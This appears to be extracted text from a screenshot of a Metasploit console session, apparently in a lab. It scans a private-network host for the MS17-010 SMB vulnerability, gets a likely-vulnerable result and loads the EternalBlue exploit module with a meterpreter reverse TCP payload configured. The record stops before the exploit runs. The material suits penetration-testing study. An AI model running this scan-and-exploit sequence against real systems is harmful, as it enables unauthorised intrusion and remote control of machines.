 msf6 auxiliary(scanner/smb/smb_ms17_010) > exploit
[+] 192.168.183.130:445   - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 HPC Edition 7601 Service Pack 1 x
[*] 192.168.183.130:445   - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) > exploit
[+] 192.168.183.130:445   - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 HPC Edition 7601 Service Pack 1 x
[*] 192.168.183.130:445   - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >